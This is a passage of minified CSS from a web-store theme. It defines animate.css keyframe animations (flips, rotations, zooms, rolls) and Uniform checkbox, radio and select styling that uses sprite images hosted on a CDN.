rotate3d(0,1,0,90deg);-ms-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);-ms-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);-ms-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);-ms-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);-ms-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);-ms-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);-ms-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);-ms-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);-ms-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);-ms-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);-ms-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0,0,1,45deg);transform:rotate(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0,0,1,45deg);-ms-transform:rotate(0,0,1,45deg);transform:rotate(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);-ms-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);-ms-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);-ms-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);-ms-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);-ms-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);-ms-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);-ms-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-ms-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-ms-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-ms-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-ms-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-ms-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-ms-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-ms-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-ms-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);-ms-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}100%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-ms-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}100%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-ms-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);-ms-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);-ms-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);-ms-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);-ms-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}100%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-ms-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}100%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-ms-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}div.selector,div.selector span,div.checker span,div.radio span,div.uploader,div.uploader span.action,div.button,div.button span{background-image:url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/autoload/../images/sprite.png");background-repeat:no-repeat;-webkit-font-smoothing:antialiased}div.selector,div.checker,div.button,div.radio,div.uploader{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;vertical-align:middle}div.selector:focus,div.checker:focus,div.button:focus,div.radio:focus,div.uploader:focus{outline:0}div.selector,div.selector *,div.radio,div.radio *,div.checker,div.checker *,div.uploader,div.uploader *,div.button,div.button *{margin:0;padding:0}.highContrastDetect{background:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/autoload/../images/bg-input.png") repeat-x 0 0;width:0;height:0}input.uniform-input,select.uniform-multiselect,textarea.uniform{padding:3px;background-image:initial!important;outline:0}input.uniform-input.active,select.uniform-multiselect.active,textarea.uniform.active{}div.checker input,input[type="search"],input[type="search"]:active{-moz-appearance:none;-webkit-appearance:none}div.selector{background-position:0 -130px;line-height:26px;height:26px;padding:0 0 0 10px;position:relative;overflow:hidden}div.selector span{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;background-position:right 0;height:26px;line-height:26px;padding-right:25px;cursor:pointer;width:100%;display:block}div.selector.fixedWidth{width:190px}div.selector.fixedWidth span{width:155px}div.selector select{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;height:22px;top:2px;left:0;width:100%}div.selector.active{background-position:0 -156px}div.selector.active span{background-position:right -26px}div.selector.hover,div.selector.focus{background-position:0 -182px}div.selector.hover span,div.selector.focus span{background-position:right -52px}div.selector.hover.active,div.selector.focus.active{background-position:0 -208px}div.selector.hover.active span,div.selector.focus.active span{background-position:right -78px}div.selector.disabled,div.selector.disabled.active{background-position:0 -234px}div.selector.disabled span,div.selector.disabled.active span{background-position:right -104px}div.checker{position:relative}div.checker,div.checker span,div.checker input{width:19px;height:19px}div.checker span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -260px}div.checker span.checked{background-position:-76px -260px}div.checker input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;left:20px}div.checker.active span{background-position:-19px -260px}div.checker.active span.checked{background-position:-95px -260px}div.checker.hover span,div.checker.focus span{background-position:-38px -260px}div.checker.hover span.checked,div.checker.focus span.checked{background-position:-114px -260px}div.checker.hover.active span,div.checker.focus.active span{background-position:-57px -260px}div.checker.hover.active span.checked,div.checker.focus.active span.checked{background-position:-133px -260px}div.checker.disabled,div.checker.disabled.active{background-position:-152px -260px}div.checker.disabled span.checked,div.checker.disabled.active span.checked{background-position:-171px -260px}div.radio{position:relative}div.radio,div.radio span,div.radio input{width:18px;height:18px}div.radio span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -279px}div.radio span.checked{background-position:-72px -279px}div.radio 